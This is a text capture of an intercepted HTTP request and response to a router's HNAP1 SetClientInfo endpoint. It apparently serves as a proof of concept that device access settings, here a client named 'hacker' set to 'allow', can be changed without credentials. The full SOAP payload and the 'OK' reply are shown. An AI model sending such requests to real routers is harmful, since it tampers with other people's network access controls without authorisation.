 Request
Pretty Raw Hex \n
1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml; charset=utf-8
8 SOAPAction: "http://purenetworks.com/HNAP1/SetClientInfo"
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 411
11 Origin: http://192.168.0.1
12 Connection: close
13 Referer: http://192.168.0.1/Devices.html
14 Priority: u=0
15
16 <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetClientInfo xmlns="http://purenetworks.com/HNAP1/">
<MacAddress>
e4:0d:36:f3:f9:5d
</MacAddress>
<DeviceName>
hacker
</DeviceName>
<Enable>
allow
</Enable>
</SetClientInfo>
</soap:Body>
</soap:Envelope>
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 Data follows
2 Server: GoAhead-Webs
3 Date: Tue Dec 4 23:54:09 2018
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Content-Type: text/html
7 Location:
8
9 <?xml version="1.0" encoding="utf-8"?>
<SOAP-ENV:Envelope
10 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
11 xmlns:xsd="http://www.w3.org/2001/XMLSchema"
12 xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<SOAP-ENV:Body>
<SetClientInfoResponse
13 xmlns="http://purenetworks.com/HNAP1/">
<SetClientInfoResult>
OK
</SetClientInfoResult>
</SetClientInfoResponse>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
14
15